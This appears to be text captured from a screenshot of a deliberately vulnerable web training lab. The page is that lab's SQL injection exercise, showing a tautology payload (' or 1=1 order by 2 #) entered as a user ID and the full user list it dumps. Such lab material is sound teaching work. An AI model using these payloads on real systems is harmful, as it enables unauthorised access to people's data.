 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: ' or 1=1 order by 2 # Submit
ID: %' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: %' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: %' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: %' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 order by 2 #
First name: Bob
Surname: Smith